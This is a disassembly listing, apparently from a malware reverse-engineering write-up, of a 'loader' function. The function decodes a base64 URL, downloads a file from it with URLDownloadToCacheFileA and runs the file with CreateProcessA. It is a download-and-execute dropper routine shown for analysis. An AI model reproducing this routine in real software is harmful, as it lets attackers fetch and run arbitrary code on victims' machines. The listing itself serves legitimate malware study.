 174: loader (int32_t encodedURL);
; var LPSTARTUPINFOA lpStartupInfo @ ebp-0x458
; var uint32_t var_414h @ ebp-0x414
; var LPCSTR lpApplicationName @ ebp-0x410
; var int32_t decodedURL @ ebp-0x210
; var LPPROCESS_INFORMATION lpProcessInformation @ ebp-0x10
; arg int32_t encodedURL @ ebp+0x8
0x00401565 push ebp
0x00401566 mov ebp, esp
0x00401568 sub esp, 0x458
0x0040156e mov eax, dword [encodedURL]
0x00401571 push eax
0x00401572 lea ecx, [decodedURL]
0x00401578 push ecx
0x00401579 call fcn.00401147 ; maybe_b64_decoding
0x0040157e add esp, 8
0x00401581 test eax, eax
0x00401583 je 0x40160d
0x00401589 push 0
0x0040158b push 0
0x0040158d push 0x200 ; 512
0x00401592 lea edx, [lpApplicationName]
0x00401598 push edx
0x00401599 lea eax, [decodedURL]
0x0040159f push eax
0x004015a0 push 0
0x004015a2 call sub.urlmon.dll_URLDownloadToCacheFileA
0x004015a7 mov dword [var_414h], eax
0x004015ad cmp dword [var_414h], 0
0x004015b4 je 0x4015ba
0x004015b6 xor al, al
0x004015b8 jmp 0x40160f
0x004015ba push 0x44 ; eflags
0x004015bc push 0
0x004015be lea ecx, [lpStartupInfo]
0x004015c4 push ecx
0x004015c5 call fcn.00401b10 ; unknown_main_func1
0x004015ca add esp, 0xc
0x004015cd mov dword [lpStartupInfo], 0x44 ; eflags
0x004015d7 push 0x10 ; 16
0x004015d9 push 0
0x004015db lea edx, [lpProcessInformation]
0x004015de push edx
0x004015df call fcn.00401b10 ; unknown_main_func1
0x004015e4 add esp, 0xc
0x004015e7 lea eax, [lpProcessInformation]
0x004015ea push eax ; LPPROCESS_INFORMATION lpProcessInformation
0x004015eb lea ecx, [lpStartupInfo]
0x004015f1 push ecx ; LPSTARTUPINFOA lpStartupInfo
0x004015f2 push 0 ; LPCSTR lpCurrentDirectory
0x004015f4 push 0 ; LPVOID lpEnvironment
0x004015f6 push 0 ; DWORD dwCreationFlags
0x004015f8 push 0 ; BOOL bInheritHandles
0x004015fa push 0 ; LPSECURITY_ATTRIBUTES lpThreadAttributes
0x004015fc push 0 ; LPSECURITY_ATTRIBUTES lpProcessAttributes
0x004015fe push 0 ; LPSTR lpCommandLine
0x00401600 lea edx, [lpApplicationName]
0x00401606 push edx ; LPCSTR lpApplicationName
0x00401607 call dword [CreateProcessA] ; 0x407010 ; BOOL CreateProcessA(LPCS
0x0040160d xor al, al
0x0040160f mov esp, ebp
0x00401611 pop ebp
0x00401612 ret